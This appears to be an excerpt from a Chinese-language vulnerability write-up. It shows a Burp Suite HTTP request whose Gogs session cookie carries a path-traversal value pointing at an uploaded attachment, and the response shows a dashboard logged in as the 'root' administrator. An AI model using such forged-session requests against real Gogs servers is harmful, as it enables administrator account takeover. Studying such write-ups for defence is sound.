 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
Cookie:
_like_gogits=../attachments/2/e/
;lang=zh-CN;portainer.pagination
_images=0;
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
This website works better with JavaScript
控制面板 工单管理 合并请求 发现
创建...
创建新的仓库 迁移外部仓库 创建新的组织
用户信息及更多
已登录用户 root
个人信息 用户设置 帮助
管理面板
退出
root
切换控制面板用户
root
创建新的组织
仓库 组织 镜像
我的仓库 0
零组资料文库